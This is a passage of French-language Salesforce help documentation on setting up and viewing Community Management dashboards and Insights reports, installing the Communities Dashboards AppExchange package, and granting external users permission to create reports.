Les tableaux de bord de la Gestion de la communauté ne sont pas automatiquement actualisés. Pour afficher les toutes dernières données, cliquez sur **Actualiser**. Si vous accédez à un tableau de bord récemment actualisé, il affiche les données globales mises en cache depuis la dernière actualisation. Les utilisateurs externes avec un accès super utilisateur peuvent actualiser les tableaux de bord définis avec « Exécuter en tant qu'utilisateur spécifique » et « Exécuter en tant qu'utilisateur connecté » jusqu'à 100 fois par jour et par organisation. Les actualisations planifiées et automatiques ne sont pas prises en compte dans cette limitation. Les utilisateurs internes ne sont soumis à aucune limitation.

Notez que vous pouvez personnaliser à tout moment vos tableaux de bord. Pour modifier votre tableau de bord, accédez à l'onglet Tableaux de bord dans votre organisation Salesforce interne, puis sélectionnez le tableau de bord dans la liste.

#### CONSULTER ÉGALEMENT :

[Création d'un type de rapport personnalisé](#page-462-0) [Création d'un rapport](#page-3822-0) [Suivi de l'activité d'une communauté](#page-3390-0) [Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0)

# <span id="page-3378-0"></span>Affichage de tableaux de bord dans la Gestion de la communauté

Utilisez les tableaux de bord de la Gestion de la communauté pour surveiller l'intégrité de votre communauté.

Tous les tableaux de bord de la Gestion de la communauté sont affichés sous forme de tableaux de bord Lightning, quels que soit les types de tableau de bord que vous utilisez ou l'interface utilisée par votre organisation. Par exemple, un tableau de bord Salesforce Classic est affiché en tant que tableau de bord Lightning dans la Gestion de la communauté. Notez que bien que les tableaux de bord sont affichés dans une vue Lightning dans la Gestion de la communauté, le produit Communities n'est pas pris en charge dans Lightning Experience. Les navigateurs ne prennent pas tous en charge cette vue Lightning. Par conséquent, assurez-vous d'utiliser un [navigateur pris en](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm) [charge](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm).

1. Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **2.** Cliquez sur **Tableaux de bord**.
	- Remarque: Votre administrateur mappe les tableaux de bord. Si la section **Tableaux de bord** n'est pas visible, cela signifie qu'elles n'ont pas été mappées pour votre communauté.

Les pages avec lesquelles des tableaux de bord ont été mappés sont affichées dans la section **Tableaux de bord** ou dans la page **Accueil**.

**3.** Cliquez sur la page du tableau de bord que vous souhaitez afficher. Le tableau de bord s'affiche. Pour actualiser immédiatement les données du tableau de bord, cliquez sur **Actualiser**.

Les tableaux de bord de la Gestion de la communauté ne sont pas automatiquement actualisés. Pour afficher les toutes dernières données, cliquez sur **Actualiser**. Si vous accédez à un tableau

de bord récemment actualisé, il affiche les données globales mises en cache depuis la dernière actualisation. Les utilisateurs externes avec un accès super utilisateur peuvent actualiser les tableaux de bord définis avec « Exécuter en tant qu'utilisateur spécifique » et « Exécuter en tant qu'utilisateur connecté » jusqu'à 100 fois par jour et par organisation. Les actualisations planifiées et automatiques ne sont pas prises en compte dans cette limitation. Les utilisateurs internes ne sont soumis à aucune limitation.

**4.** Pour afficher le rapport associé, cliquez sur **Afficher le rapport** dans le tableau de bord. Notez que les tableaux de bord sont configurés pour afficher des données spécifiques à une communauté.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des tableaux de bord dans la Gestion de la communauté :

- **•** "Gérer les communautés OU
	-

"Créer et configurer des Communautés

ET

Ne filtrez pas le rapport par ID de réseau pour garantir que le rapport affiche dynamiquement les données de la communauté dans laquelle vous le visualisez. L'ajout d'un filtre ID de réseau limite les informations affichées dans le rapport aux données de la communauté associées à cet ID de réseau, quelle que soit la communauté dans laquelle vous consultez le rapport.

Notez que vous pouvez personnaliser à tout moment votre tableau de bord. Pour modifier votre tableau de bord, accédez à l'onglet Tableaux de bord dans votre organisation Salesforce interne, puis sélectionnez le tableau de bord dans la liste.

#### CONSULTER ÉGALEMENT :

[Activation et mappage de tableaux de bord pour les responsables de communauté](#page-3375-0)

# Insights pour les responsables de communauté

# Que sont les connaissances Insights ?

Insights contient des rapports qui aident vos responsables de communauté à surveiller l'activité et à parcourir cette activité pour exécuter d'autres actions. Insights encourage l'engagement dans une communauté et favorise l'adoption des membres. Vous pouvez configurer Insights pour surveiller les nouveaux membres, les questions sans réponse, les groupes récemment créés, les rubriques tendance et même les contributions Chatter récentes.

Exemple: Avec un rapport Insights configuré pour suivre les nouveaux membres, les responsables de communauté peuvent accéder rapidement au profil d'un nouveau membre et lui envoyer un message de bienvenue.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Ils peuvent également accéder aux autres rapports sur les membres directement depuis la page Insights via le menu déroulant.



Remarque: Laissez-nous définir la configuration pour vous ! Obtenez Insights prêts à l'emploi dans le [package Salesforce](#page-3385-0) [Communities Dashboards](#page-3385-0) disponible en téléchargement sur AppExchange. Pour utiliser les rapports Insights préconfigurés, votre communauté doit utiliser Chatter.

Les rapports Insight fournis dans le package sont entièrement personnalisables. Vous pouvez à tout moment modifier les noms de page Insights par défaut, les mappages de dossiers de rapports, et même les colonnes et les filtres de rapports Insights. N'hésitez pas à personnaliser ou à modifier les éléments du package. Nous ne vous en tiendrons pas rigueur.

#### CONSULTER ÉGALEMENT :

[Activation et mappage des connaissances Insights pour les responsables de communauté](#page-3381-0) [Création de connaissances Insights à afficher dans la Gestion de la communauté](#page-3382-0) [Affichage et personnalisation des connaissances Insights dans la Gestion de la communauté](#page-3384-0)

# <span id="page-3381-0"></span>Activation et mappage des connaissances Insights pour les responsables de communauté

Les responsables de communauté peuvent utiliser Insights pour surveiller l'activité récente et accéder à la source de cette activité afin d'exécuter d'autres actions. Pour accélérer la mise en route, utilisez les connaissances Insights préconfigurées d'un package AppExchange. Vous pouvez également créer et mapper vos propres connaissances Insights. Chaque communauté peut avoir ses propres connaissances Insights.

Les pages Insights sont mappées avec des dossiers de rapports de votre organisation interne. Tous les rapports inclus dans ce dossier sont affichés dans le menu déroulant de la page Insights. L'ajout ou la suppression d'un rapport Insights dans le dossier de rapports de votre organisation interne entraîne la mise à jour de la page Insights dans la Gestion de la communauté. Dans la page Insights, des liens d'entité sont automatiquement créés pour des champs de rapport tels que Créé par ou Nom du groupe.

Conseil: Téléchargez des connaissances Insights prêtes à l'emploi dans le [package Salesforce](#page-3385-0) [Communities Dashboards](#page-3385-0) disponible en téléchargement sur AppExchange. Pour utiliser les rapports Insights préconfigurés, votre communauté doit utiliser Chatter. Lorsque vous installez le package, les dossiers de rapports sont automatiquement installés dans votre organisation interne. Si vous n'avez aucune connaissance Insights mappée, le package les mappe automatiquement pour vous. Vous pouvez modifier à tout moment le mappage par défaut.

Pour mapper ou mettre à jour vos connaissances Insights dans la Gestion de la communauté, procédez comme suit :

**1.** Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **2.** Cliquez sur **Insights** > **Paramètres**.
- **3.** Nommez chaque page Insights, puis sélectionnez le dossier de rapports que vous souhaitez mapper avec la page.

La Gestion de la communauté peut inclure jusqu'à 10 pages Insights mappées.

Assurez-vous d'avoir partagé le dossier de rapports mappé avec vos responsables de communauté pour leur permettre d'afficher les rapports Insights.

**4.** Cliquez sur **Enregistrer**.

Les pages Insights sont visibles par les responsables de communauté lorsqu'ils agrandissent la section **Insights** de la Gestion de la communauté.

Vérifiez vos modifications. Cliquez sur **Insights**, puis sur le nom de chaque page Insights. Utilisez le menu déroulant pour vérifier les rapports mappés avec chaque page.

#### CONSULTER ÉGALEMENT :

[Création de connaissances Insights à afficher dans la Gestion de la communauté](#page-3382-0) [Affichage et personnalisation des connaissances Insights dans la Gestion de la communauté](#page-3384-0) [Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour mapper des connaissances Insights dans la Gestion de la communauté :

**•** "Gérer les communautés OU Créer et configurer des communautés

ET

Gérer des rapports dans des dossiers publics

ET

Être membre de la communauté contenant la page Gestion de la communauté accédée.

# <span id="page-3382-0"></span>Création de connaissances Insights à afficher dans la Gestion de la communauté

Vous pouvez créer vos propres connaissances Insights pour les afficher dans la Gestion de la communauté. Nous vous recommandons de créer vos rapports Insights en fonction des types de rapport personnalisés disponibles pour les communautés.

Conseil: Obtenez Insights prêts à l'emploi dans le [package Salesforce](#page-3385-0) Communities [Dashboards](#page-3385-0) disponible en téléchargement sur AppExchange. Pour utiliser les rapports Insights préconfigurés, votre communauté doit utiliser Chatter.

Utilisez le processus suivant pour créer des connaissances Insights et les afficher dans la Gestion de la communauté :

**1.** Création de types de rapport personnalisés basés sur l'objet Réseaux.

Les rapports basés sur l'objet Réseaux affichent des informations spécifiques à la communauté dans la Gestion de la communauté.

Remarque: Vous pouvez créer des rapports basés sur d'autres objets et les exposer dans la Gestion de la communauté. Notez qu'ils affichent des données de l'ensemble de votre organisation, pas uniquement de la communauté dans laquelle vous visualisez le rapport.

- **•** Sélectionnez Réseaux en tant qu'objet principal.
- **•** Sélectionnez un objet enfant :
	- **–** Messages Chatter
	- **–** Révisions du fil
	- **–** Groupes
	- **–** Audits réseau
	- **–** Métriques quotidiennes d'activité du réseau
	- **–** Membres du réseau
	- **–** Métriques quotidiennes d'appartenance au réseau
	- **–** Modérations de réseau
	- **–** Métriques quotidiennes d'utilisation publique du réseau
	- **–** Métriques quotidiennes du contributeur unique du réseau
	- **–** Métrique de recommandation
	- **–** Attributions de rubriques
	- **–** Rubriques
- **2.** Utilisez le type de rapport personnalisé pour créer un rapport Insights.

Les rapports Insights sont semblables aux autres rapports, mais ils doivent en plus répondre aux exigences suivantes :

- **•** Le rapport peut être uniquement un rapport tabulaire.
- **•** Le rapport ne peut pas inclure de pagination.
- **•** Nous recommandons de renvoyer au maximum de 2000 lignes dans votre rapport, car seules les 2000 premières lignes sont affichées dans la Gestion de la communauté.

Ne filtrez pas le rapport par ID de réseau pour garantir que le rapport affiche dynamiquement les données de la communauté dans laquelle vous le visualisez. L'ajout d'un filtre ID de réseau limite les informations affichées dans le rapport aux données de la communauté associées à cet ID de réseau, quelle que soit la communauté dans laquelle vous consultez le rapport.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

Pour créer et partager des dossiers de rapports :

**•** Gérer des rapports dans des dossiers publics

**3.** Enregistrez le rapport dans un nouveau dossier de rapports, que vous utiliserez pour le mappage.

Nous recommandons de créer un dossier de rapports distinct pour chaque page Insights. Par exemple, créez un dossier de rapports appelé *Membres Insights* et un autre appelé *Modération Insights*.

Une page Insights est mappée avec un dossier de rapports de votre organisation interne. Tous les rapports inclus dans ce dossier sont affichés dans le menu déroulant de la page Insights. L'ajout ou la suppression d'un rapport Insights dans le dossier de rapports de votre organisation interne entraîne la mise à jour de la page Insights dans la Gestion de la communauté.

- **4.** Partagez votre dossier de rapports Insights avec vos responsables de communauté.
- **5.** [Dans Gestion de la communauté, cliquez sur](#page-3381-0) **Insights** > **Paramètres** pour mapper des pages Insights.

Lorsqu'un responsable de communauté accède à la Gestion de la communauté, les rapports Insights s'affichent dans le menu déroulant de la page **Insights** mappée.

CONSULTER ÉGALEMENT :

- [Création d'un type de rapport personnalisé](#page-462-0)
- [Création d'un rapport](#page-3822-0)
- [Suivi de l'activité d'une communauté](#page-3390-0)
- [Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0)
### Affichage et personnalisation des connaissances Insights dans la Gestion de la communauté

Utilisez Insights dans la Gestion de la communauté pour surveiller l'activité récente et accéder à la source des activités pour exécuter d'autres actions. Insights permet d'encourager et de favoriser l'engagement et l'adoption au sein de votre communauté.

Dans la page Insights, des liens d'entité sont automatiquement créés pour des champs de rapport tels que Créé par ou Nom du groupe. Ce lien permet d'accéder aisément à la source de l'activité et d'exécuter des actions.

1. Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

**2.** Cliquez sur **Insights**.

Remarque: Votre administrateur mappe des pages Insights. Si la section **Insights** n'est pas visible, elles n'ont pas été mappées pour votre communauté.

Les pages avec des dossiers de rapports mappés sont affichées lorsque vous agrandissez la section **Insights**.

- **3.** Cliquez sur la page **Insights** que vous souhaitez afficher.
- **4.** Filtrage et tri du rapport Insights.

Vous pouvez filtrer votre rapport Insights par plages de dates relatives et personnalisées. Utilisez le filtre de date déroulant pour sélectionner l'une des plages de dates relatives suivantes : Toutes les dates, Semaine en cours, Mois en cours, Mois dernier, Aujourd'hui, Hier, 7 derniers jours et 30 dernier jours. Vous pouvez également saisir votre propre plage de dates personnalisée.

Pour trier le rapport par une colonne spécifique, cliquez sur l'en-tête de la colonne. Une flèche indique dans la colonne si le rapport est trié par ordre croissant ou décroissant.

- **5.** Pour accéder à d'autres rapports Insights, cliquez sur en regard du nom du rapport.
- **6.** Cliquez sur **Modifier le rapport** pour personnaliser un rapport Insights et l'adapter aux besoins de votre communauté. Vous pouvez ajouter ou supprimer des colonnes et mettre à jour les filtres du rapport.

Ne filtrez pas le rapport par ID de réseau pour garantir que le rapport affiche dynamiquement les données de la communauté dans laquelle vous le visualisez. L'ajout d'un filtre ID de réseau limite les informations affichées dans le rapport aux données de la communauté associées à cet ID de réseau, quelle que soit la communauté dans laquelle vous consultez le rapport.

Les rapports Insights dans la Gestion de la communauté sont automatiquement actualisés lorsque vous y accédez. Vous pouvez également cliquer sur **Actualiser** pour forcer la mise à jour.

#### CONSULTER ÉGALEMENT :

[Création de connaissances Insights à afficher dans la Gestion de la communauté](#page-3382-0) [Activation et mappage des connaissances Insights pour les responsables de communauté](#page-3381-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher Insights dans la Gestion de la communauté :

**•** "Gérer les communautés OU Créer et configurer des communautés

ET

Être membre de la communauté contenant la page Gestion de la communauté accédée.

Pour personnaliser des rapports Insights :

**•** Créer et personnaliser des rapports

# **Rapports**

## <span id="page-3385-0"></span>Rapports sur des communautés avec le package Dashboards et Insights

Le package Salesforce Communities Dashboards fournit aux responsables de communauté un pack de démarrage de tableaux de bord et de rapports indispensable pour observer l'activité et l'engagement directement dans la Gestion de la communauté.

Utilisez le package Salesforce Communities Dashboards pour exécuter les opérations suivantes :

- **•** Afficher les toutes dernières métriques et détecter rapidement des tendances
- **•** Déterminer la vitesse de croissance de votre communauté
- **•** Déterminer les membres les plus engagés
- **•** Découvrir les principales discussions entre les personnes et dans les groupes
- **•** Identifier les zones de votre communauté qui nécessitent une attention
- **•** Accéder à la source d'une activité et prendre des mesures avec des rapports Insights

Remarque: Pour utiliser les rapports Insights préconfigurés, votre communauté doit utiliser Chatter.

Installez l'une des versions suivantes depuis AppExchange :

- **•** Salesforce [Communities Dashboards \(pour les communautés avec Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** Salesforce [Communities Dashboards \(pour les communautés sans Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)

Conseil: Pour consulter des instructions d'installation, des informations détaillées sur les rapports et des instructions de mise à niveau, reportez-vous à [Mise en route de Communities Dashboards et Insights](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000R0P5QEAV).

Durant l'installation, les dossiers de tableaux de bord et de rapports sont automatiquement installés dans votre organisation interne. Vous pouvez également accorder à vos responsables de communauté l'accès au contenu du package afin d'éviter de partager ultérieurement les dossiers de tableaux de bord et de rapports. Si vous n'avez pas de connaissances Insights ni de tableaux de bord mappés dans la Gestion de la communauté, ils sont automatiquement mappés lors de l'installation.

Une fois le package installé, vous pouvez accéder à vos nouveaux tableaux de bord et rapports avec les autres tableaux de bord et rapports Salesforce. Lorsque vous visualisez les tableaux de bord dans la Gestion de la communauté, des données spécifiques à la communauté sont affichées. Les tableaux de bord et rapports fournis dans le package sont entièrement personnalisables. N'hésitez pas à personnaliser et à modifier les éléments du package. Nous ne vous en tiendrons pas rigueur.

Lorsque de nouvelles versions du package sont disponibles, vous pouvez mettre à niveau votre package en le réinstallant. Si vous avez personnalisé des rapports et des tableaux de bord, soyez sans crainte, la mise à niveau ne supprime pas vos personnalisations.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour installer des packages AppExchange :

**•** Télécharger des packages AppExchange





### Vous ne saisissez pas la différence entre Insights et les tableaux de bord ?

Utilisez **Insights** pour afficher, surveiller et agir sur l'activité de votre communauté. Insights offre une vue très précise d'une zone spécifique de votre communauté. l'activité. Les tableaux de bord offrent des vues à moyen terme et

Utilisez les **Tableaux de bord** pour afficher des analyses de votre communauté, notamment les métriques et les tendances de à long terme relatives à l'adoption et à l'engagement dans votre communauté. Ils aident à surveiller le retour sur investissent (ROI) et les indicateurs de performance clés (KPI).



Pour consulter un rapport sur les nouveaux membres de votre communauté dont les publications et les commentaires ont reçu le plus grand nombre de mentions J'aime, visitez la page **Insights** > **Adoption**. Ce rapport Insights aide à identifier et à communiquer avec les nouveaux membres actifs qui reçoivent des commentaires positifs d'autres membres de la communauté.



Pour suivre le nombre total de publications et de commentaires, y compris les tendances globales de contribution dans votre communauté, visitez la page **Tableaux de bord** > **Activité**.

#### CONSULTER ÉGALEMENT :

[Activation et mappage des connaissances Insights pour les responsables de communauté](#page-3381-0) [Activation et mappage de tableaux de bord pour les responsables de communauté](#page-3375-0)

## <span id="page-3388-0"></span>Configuration de la gestion des rapports pour les utilisateurs externes : création et modification de rapports

Les utilisateurs partenaires et clients de communauté peuvent créer et modifier des rapports dans leur dossier personnel ou dans un dossier partagé en privé s'ils disposent des autorisations requises. Vous pouvez accorder à des utilisateurs partenaires et clients les autorisations de création et de modification de rapports via leur profil ou avec des ensembles d'autorisations. Une fois les autorisations requises accordées, ils peuvent utiliser l'outil glisser-déposer Générateur de rapport.

Important: Si votre organisation existait avant la version Summer '13, vous devez d'abord  $\mathbf \Omega$ activer le partage avancé pour les rapports et les tableaux de bord avant d'accorder des autorisations d'utilisateurs externes. Reportez-vous à [Partage du dossier d'analyse](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf).

Pour créer, personnaliser et supprimer des rapports, les utilisateurs externes doivent utiliser l'outil Générateur de rapport.

La visibilité des données repose sur deux éléments principaux : le rôle utilisateur auquel appartient le partenaire ou le client et les règles de partage de votre organisation. La sécurité au niveau du champ de votre organisation s'applique. Par conséquent, si un champ n'est pas visible par les utilisateurs externes, un utilisateur partenaire ou client ne peut pas l'afficher dans le Générateur de rapport.

**1.** Pour autoriser les utilisateurs externes à créer et à modifier des rapports, activez les autorisations « Créer et personnaliser des rapport », « Générateur de rapport » et « Modifier mes rapports» via des profils personnalisés ou des ensembles d'autorisations. Si vous souhaitez que les utilisateurs externes exportent les données des rapports, accordez-leur l'autorisation « Exporter des rapports ».

Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations** ou **Profils**. Attribuez les autorisations suivantes :

#### **Autorisations utilisateur externe requises pour créer et modifier des rapports**



### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des ensembles d'autorisations ou activer des autorisations personnalisées dans les profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour attribuer un ensemble d'autorisations à un utilisateur :

**•** Attribuer des ensembles d'autorisations

Pour partager un dossier de rapports avec des utilisateurs externes :

**•** Accès « Gérer » sur le dossier ou « Gérer des rapports dans des dossiers publics »

